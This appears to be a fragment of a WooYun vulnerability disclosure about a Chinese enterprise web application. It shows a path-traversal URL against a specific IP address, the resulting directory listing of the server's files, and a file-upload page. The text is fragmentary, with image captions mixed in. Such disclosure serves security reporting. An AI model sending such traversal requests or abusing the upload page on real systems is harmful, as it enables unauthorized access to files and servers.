 http://218.249.130.74/system/mediafile/templateOfTaohong_manager.jsp?path=/../../jboss/server/default/deploy/fe.war
[purchaseGroupReport](文件夹)
[purchaseReport](文件夹)
readme.txt
regTools.bat
[report](文件夹)
[richeng](文件夹)
[rtx](文件夹)
[Scripts](文件夹)
[security](文件夹)
sn.data
style1.css
[sys](文件夹)
sysfile.jsp
文件选择 - Internet Explorer
http://218.249.130.74/system/mediafile/fileupload.jsp
上传文件不能大于10M
文件来源
浏览...
确定
取消
www.wooyun.org